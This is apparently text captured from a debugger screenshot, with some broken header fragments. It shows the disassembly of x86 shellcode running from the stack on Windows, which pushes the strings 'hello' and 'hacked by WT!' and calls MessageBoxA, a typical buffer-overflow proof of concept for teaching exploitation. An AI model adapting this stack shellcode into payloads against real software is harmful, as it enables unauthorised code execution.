 xploitable2-Linux
ows 7
以机
0012FF50 33DB XOR EBX,EBX
0012FF52 53 PUSH EBX
0012FF53 68 6F202020 PUSH 2020206F
0012FF58 68 68656C6C PUSH 6C6C6568
0012FF5D 8BC4 MOV EAX,ESP
0012FF5F 53 PUSH EBX
0012FF60 68 21202020 PUSH 20202021
0012FF65 68 79205754 PUSH 54572079
0012FF6A 68 65642062 PUSH 62206465
0012FF6F 68 6861636B PUSH 6B636168
0012FF74 8BCC MOV ECX,ESP
0012FF76 53 PUSH EBX
0012FF77 50 PUSH EAX
0012FF78 51 PUSH ECX
0012FF79 53 PUSH EBX
0012FF7A B8 11EA5576 MOV EAX,user32.MessageBoxA
0012FF7F FFD0 CALL EAX
0012FF81 58 POP EAX
0012FF82 35 33B84F21 XOR EAX,214FB833
0012FF87 A0 75FFD000 MOV AL,BYTE PTR DS:[D0FF75]
0012FF8C 45 INC EBP
0012FF8D 3C A0 CMP AL,0A0
0012FF8F 75 00 JNZ SHORT 0012FF91
0012FF91 80FD 7F CMP CH,7F
0012FF94 D4 FF AAM 0FF
0012FF96 1200 ADC AL,BYTE PTR DS:[EAX]
0012FF98 F5 CMC
0012FF99 37 AAA